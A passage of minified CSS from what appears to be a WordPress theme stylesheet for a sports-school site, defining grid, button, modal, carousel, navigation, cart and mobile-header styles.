1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:dotted 1px;outline:-webkit-focus-ring-color auto 5px}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}h1,h3,h4,h5{margin-bottom:.5rem;font-family:Poppins,sans-serif;font-weight:700;line-height:1.32;color:#1b1f2e}h1{font-size:2.2rem}h3{font-size:1.8rem}h4{font-size:1.6rem}h5{font-size:1.4rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(27,31,46,.1)}.mark,mark{padding:.2em;background-color:#fcf8e3}.figure{display:inline-block}code{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:992px){.container{max-width:992px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-8,.col-md-1,.col-md-12,.col-md-3,.col-md-5,.col-md-6,.col-md-7,.col-sm-1,.col-sm-12,.col-sm-3,.col-sm-4,.col-sm-6,.col-sm-8,.col-xl-4,.col-xl-8{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}}@media (min-width:1200px){.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}.table,table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table tbody+tbody,table tbody+tbody{border-top:2px solid #dee2e6}.table .table,table .table{background-color:#fff}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.8;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#96dcee;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(40,184,220,.25);box-shadow:0 0 0 .2rem rgba(40,184,220,.25)}.form-control::-webkit-input-placeholder{color:#212529;opacity:1}.form-control:-ms-input-placeholder{color:#212529;opacity:1}.form-control::-ms-input-placeholder{color:#212529;opacity:1}.form-control::placeholder{color:#212529;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.55rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-group{margin-bottom:1rem}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.8;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(40,184,220,.25);box-shadow:0 0 0 .2rem rgba(40,184,220,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s;transition:height .35s ease}.dropdown,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#838694;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(27,31,46,.15);border-radius:0}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#28b8dc}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:0}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:0}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(27,31,46,.125)}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#28b8dc;border-color:#28b8dc}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#1b1f2e;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#1b1f2e;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(27,31,46,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#1b1f2e}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Poppins,sans-serif;font-style:normal;font-weight:400;line-height:1.8;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#1b1f2e;border-radius:0}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:Poppins,sans-serif;font-style:normal;font-weight:400;line-height:1.8;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(27,31,46,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:#1b1f2e;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#838694}.carousel{position:relative}.carousel-item{position:relative;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.border{border:1px solid #e9e9ee!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-block{display:block!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-block{display:block!important}}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.position-static{position:static!important}.position-relative{position:relative!important}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.mb-0{margin-bottom:0!important}.pt-2{padding-top:.5rem!important}.pb-2{padding-bottom:.5rem!important}.pt-4{padding-top:1.5rem!important}.pb-4{padding-bottom:1.5rem!important}.pt-5{padding-top:3rem!important}.text-center{text-align:center!important}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}img,tr{page-break-inside:avoid}h3,p{orphans:3;widows:3}h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}}#submit.loading:before,.button.loading:before{content:"";left:0;right:0;bottom:0;top:0;margin:auto;width:100%;height:100%;position:absolute;background:url("https://thesportsschool.com/wp-content/themes/tss/images/preloader.gif") center no-repeat}.quantity{width:auto;position:relative;margin:0 auto;overflow:hidden;zoom:1;display:inline-block;float:left}.quantity .qty-minus,.quantity .qty-plus{background:#fff;width:28px;height:27px;display:block;padding:0;margin:0;vertical-align:text-top;text-decoration:none;overflow:visible;text-decoration:none;cursor:pointer;line-height:26px;font-size:14px;font-weight:700;color:#838694;text-align:center}.quantity .qty-plus{border-bottom:1px solid #e9e9ee}ul.display{padding:0;margin:0;list-style:none}table.cart img{width:80px}.mini-cart-header .dropdown .minicart-content{background:#fff;position:fixed;top:0;bottom:0;overflow-y:auto;right:-360px;z-index:999;width:350px;max-width:100%;opacity:0;-webkit-transition:.35s;transition:all .35s;-moz-transition:.35s;-ms-transition:.35s;padding:15px 30px 30px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.mini-cart-header .dropdown.open .minicart-content{right:0;opacity:1}#gva-quickview{position:relative;display:none;max-width:1000px;margin:0 auto;background:#fff}#gva-quickview .quantity{margin-right:20px}#gva-quickview #gva-quickview-images .owl-dots{margin:10px 0 15px}.mfp-wrap #gva-quickview{display:block}@media (max-width:1100px){#gva-quickview{max-width:550px}}.widget.widget_product_categories ul ul{display:none}body{overflow-x:hidden;font-size:16px;line-height:2.1}a:active,a:focus,a:hover,button:active,button:focus,button:hover{outline:0;-webkit-transition:.35s;transition:all .35s;-moz-transition:.35s;-ms-transition:.35s;text-decoration:none;cursor:pointer}a:hover{color:#674df0}a.dropdown-toggle:after{display:none}h1,h3,h4,h5{margin-top:15px;margin-bottom:20px}img{border:0;vertical-align:top;max-width:100%;height:auto}svg{height:auto}iframe{max-width:100%}input[type=email],input[type=tel],input[type=text],select,textarea{background-color:#fff;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.02) inset;box-shadow:0 0 2px 2px rgba(0,0,0,.02) inset;border:1px solid #e9e9ee;padding:5px 10px;max-width:100%;border-radius:0}input[type=email]:active,input[type=email]:focus,input[type=email]:hover,input[type=tel]:active,input[type=tel]:focus,input[type=tel]:hover,input[type=text]:active,input[type=text]:focus,input[type=text]:hover,select:active,select:focus,select:hover,textarea:active,textarea:focus,textarea:hover{outline:0}button:hover,input[type=button]:hover,input[type=submit]:hover{cursor:pointer}textarea{width:100%}input:active,input:focus,input:hover,select:active,select:focus,select:hover,textarea:active,textarea:focus,textarea:hover{outline:0}.wp-caption{margin-top:10px;margin-bottom:10px;max-width:100%}.wp-caption img{margin-bottom:10px}.wp-caption .wp-caption-text{font-weight:400;font-size:14px;font-style:italic;color:#1b1f2e;width:100%;display:block}.wp-block-cover{color:#fff!important}table{width:100%;margin-bottom:20px;border:1px solid #dee2e6}a.disable{pointer-events:none;cursor:default}ul{padding-left:20px}ul li i{margin-right:3px}ul.medium{list-style-type:none;padding-left:0}ul.medium>li{line-height:24px;font-size:13px;margin-bottom:5px}ul.inline{padding:0;margin:0}ul.inline>li{float:left;margin-right:15px;list-style:none}ul.inline>li:last-child{margin-right:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.hidden{display:none!important}.hover-color-theme a:hover{color:#674df0!important}.btn,input[type*=submit]:not(.fa):not(.btn-theme){font-size:14px;background:#674df0;color:#fff;font-weight:500;padding:22px 38px;line-height:20px;position:relative;z-index:9;display:inline-block;-webkit-transition:.35s;transition:all .35s;-moz-transition:.35s;-ms-transition:.35s;text-transform:uppercase!important;border:none;letter-spacing:3px}@media (max-width:991.98px){.mini-cart-header .dropdown .minicart-content{padding-left:15px;padding-right:15px}.btn,input[type*=submit]:not(.fa):not(.btn-theme){padding:20px 22px;font-size:13px;letter-spacing:2px}header{padding-top:0!important;padding-bottom:0!important}}.btn span,input[type*=submit]:not(.fa):not(.btn-theme) span{position:relative;z-index:9}.btn:after,input[type*=submit]:not(.fa):not(.btn-theme):after{content:'';width:13px;height:13px;background:#29f0b4;position:absolute;top:0;right:0;z-index:1;-webkit-transition:.35s;transition:all .35s}.btn:hover,input[type*=submit]:not(.fa):not(.btn-theme):hover{color:#1b1f2e;cursor:pointer;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.2);box-shadow:0 5px 15px rgba(0,0,0,.2)}.btn:hover:after,input[type*=submit]:not(.fa):not(.btn-theme):hover:after{width:100%;height:100%}.btn:hover:before,input[type*=submit]:not(.fa):not(.btn-theme):hover:before{color:#1b1f2e}.btn:after,input[type*=submit]:not(.fa):not(.btn-theme):not(.wpcf7-submit):after{content:'';width:13px;height:13px;background:#29f0b4;position:absolute;top:0;right:0;z-index:1;-webkit-transition:.35s;transition:all .35s}.btn:hover,input[type*=submit]:not(.fa):not(.btn-theme):not(.wpcf7-submit):hover{color:#fff}.btn:hover:after,input[type*=submit]:not(.fa):not(.btn-theme):not(.wpcf7-submit):hover:after{height:100%;width:100%}.alert{position:relative}.alert .close{position:absolute;top:20px;right:15px}.pagination{width:100%;margin:0}html{overflow-x:hidden!important}body{overflow-x:hidden!important}body .wrapper-page{background:#fff;position:relative}body .page{position:relative}.main-page-content{position:relative;z-index:99}#wp-content{min-height:150px;background:#fff}#wp-footer{background:#1b1f2e;color:#8d91a2;font-size:16px}#wp-footer a{color:#8d91a2}#wp-footer a:hover{color:#674df0}#wp-footer .footer-main>p{display:none}#wp-footer .column>.widget:first-child{padding-top:45px}.return-top{background-color:#444;border:2px solid #444;color:#fff;font-weight:700;text-align:center;position:fixed;bottom:30px;right:30px;z-index:999;width:45px;height:45px;text-transform:uppercase;line-height:52px;display:none;-webkit-transition:.35s;transition:all .35s;-moz-transition:.35s;-ms-transition:.35s}.return-top i{font-size:24px}.return-top:hover{cursor:pointer;background:#fff;color:#444}.gv-sticky-menu{position:relative;-webkit-transition:50ms!important;transition:all 50ms!important}.gva-search{position:relative}.gva-search .control-search{display:inline-block;text-align:center;line-height:30px}.gva-search .control-search .icon{color:#838694;font-size:22px}.gva-search .control-search i{font-size:22px;color:#838694}.gva-search .control-search.search-open i{opacity:.6}.gva-search .gva-search-content{position:absolute;top:100%;right:-35px;z-index:1;background:#fff;z-index:9;-webkit-box-shadow:0 6px 18px rgba(0,0,0,.1);box-shadow:0 6px 18px rgba(0,0,0,.1);min-width:250px;margin-top:16px;border:1px solid #e9e9ee;opacity:0;-webkit-transition:.35s;transition:all .35s;-moz-transition:.35s;-ms-transition:.35s;visibility:hidden;padding:15px}.gva-search .gva-search-content:after{content:'';border:10px solid transparent;border-bottom-color:#e9e9ee;position:absolute;bottom:100%;right:40px}.gva-search .gva-main-search{padding-top:0}.gva-search.open .gva-search-content{opacity:1;visibility:visible}header .canvas-menu{float:left;z-index:9;position:absolute;top:50%;margin-top:-10px;left:25px}header .canvas-menu .fa{font-size:17px}.header-mobile{background:#fff!important;width:100%;position:relative}.header-mobile .topbar-mobile{border-bottom:1px solid #e9e9ee;padding:12px 30px 10px;font-size:15px}@media (max-width:767.98px){.btn,input[type*=submit]:not(.fa):not(.btn-theme){padding:16px 20px;font-size:12px;letter-spacing:1px}.header-mobile .topbar-mobile{padding:12px 20px 10px}}.header-mobile .topbar-mobile a{color:#838694}.header-mobile .topbar-mobile a:hover{color:#674df0}.header-mobile .header-mobile-content{position:relative;padding:22px 0}@media (max-width:480px){.header-mobile .header-mobile-content .mobile-logo{max-width:45%;margin:0 auto}}.header-mobile .header-mobile-content .mobile-logo .logo-menu{margin-top:-5px}.header-mobile .header-mobile-content .mobile-logo .logo-menu img{vertical-align:middle;width:160px;max-width:100%}.header-mobile .header-mobile-content .canvas-menu{top:50%!important;margin-top:-15px!important;line-height:1}.header-mobile .header-mobile-content .canvas-menu a{color:#1b1f2e!important;font-size:24px}.header-mobile .header-mobile-content .left,.header-mobile .header-mobile-content .right{position:static!important}.header-mobile .header-mobile-content .main-search{position:absolute;right:30px;top:50%;z-index:1;margin-top:-12px}.header-mobile .header-mobile-content .main-search .control-search .icon{fill:#1b1f2e}.header-mobile .header-mobile-content .mini-cart-header{margin-top:-15px!important;position:absolute;top:50%;right:25px}.header-builder-frontend{position:relative;z-index:999;width:100%}.header-builder-frontend.header-position-relative .header-builder-inner{position:relative;width:100%}ul.gva-nav-menu{margin-bottom:0;padding:0}ul.gva-nav-menu>li{margin:0;padding:0;position:relative;list-style:none;float:left;display:inline-block;padding:0}ul.gva-nav-menu>li>a{font-size:16px;font-weight:400;padding:36px 20px;height:auto;position:relative;display:inline-block;color:#838694}ul.gva-nav-menu>li>a .caret{margin-left:3px;top:2px;position:relative;height:8px;width:10px;display:inline-block;font-size:14px}ul.gva-nav-menu>li>a .caret:after{content:'\f107';position:absolute;left:0;top:50%;margin-top:-7px;z-index:1;font-family:FontAwesome;line-height:1;font-size:12px;font-weight:700;opacity:.8}ul.gva-nav-menu>li:last-child>a:before{display:none}ul.gva-nav-menu>li:active>a,ul.gva-nav-menu>li:focus>a,ul.gva-nav-menu>li:hover>a{color:#674df0}ul.gva-nav-menu>li>.submenu-inner:after{content:'';position:absolute;bottom:100%;left:32px;width:16px;height:16px;border-width:8px;border-style:solid;border-color:transparent transparent #fff;display:block}ul.gva-nav-menu>li .submenu-inner,ul.gva-nav-menu>li ul.submenu-inner{opacity:0;visibility:hidden;position:absolute;-webkit-transition:.35s;transition:all .35s;-moz-transition:.35s;-ms-transition:.35s;top:100%;z-index:99;margin-top:-1px;-webkit-box-shadow:0 0 20px 0 